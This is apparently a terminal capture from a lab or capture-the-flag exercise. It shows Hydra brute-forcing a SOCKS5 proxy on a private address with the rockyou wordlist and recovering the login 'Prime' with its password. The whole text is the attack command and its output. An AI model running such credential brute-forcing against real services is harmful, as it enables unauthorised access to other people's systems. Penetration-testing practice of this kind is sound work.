 ┌──(root㉿kali)-[~]
└─# hydra -l Prime -P /usr/share/wordlists/rockyou.txt socks5://192.168.21.142
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or s
ecret service organizations, or for illegal purposes (this is non-binding, these *** ignore
 laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-20 02:25:22
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399),
~896525 tries per task
[DATA] attacking socks5://192.168.21.142:1080/
[STATUS] 1612.00 tries/min, 1612 tries in 00:01h, 14342787 to do in 148:18h, 16 active
[STATUS] 1325.00 tries/min, 3975 tries in 00:03h, 14340424 to do in 180:23h, 16 active
[STATUS] 901.43 tries/min, 6310 tries in 00:07h, 14338089 to do in 265:06h, 16 active
[1080][socks5] host: 192.168.21.142   login: Prime   password: tinkerbell1